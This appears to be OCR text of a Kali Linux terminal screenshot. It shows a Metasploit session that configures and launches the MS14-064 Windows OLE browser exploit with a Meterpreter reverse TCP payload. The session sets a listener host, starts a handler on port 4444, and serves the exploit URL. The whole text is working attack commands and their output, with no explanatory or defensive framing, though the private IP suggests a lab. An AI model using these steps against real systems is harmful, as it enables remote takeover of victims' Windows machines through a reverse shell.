 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Python
exploit/windows/fileformat/ms14_064_packager_run_as_admin 2014-10-21 e
xcellent MS14-064 Microsoft Windows OLE Package Manager Code Execution
msf > use exploit/windows/browser/ms14_064_ole_code_execution
msf exploit(windows/browser/ms14_064_ole_code_execution) > set payload windows/m
eterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/browser/ms14_064_ole_code_execution) > set lhost 192.168.88.
130
lhost => 192.168.88.130
msf exploit(windows/browser/ms14_064_ole_code_execution) > set allowpowershellpr
ompt true
allowpowershellprompt => true
msf exploit(windows/browser/ms14_064_ole_code_execution) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.88.130:4444
msf exploit(windows/browser/ms14_064_ole_code_execution) > [*] Using URL: http:/
/0.0.0.0:8080/NvPXjDP
[*] Local IP: http://192.168.88.130:8080/NvPXjDP
[*] Server started.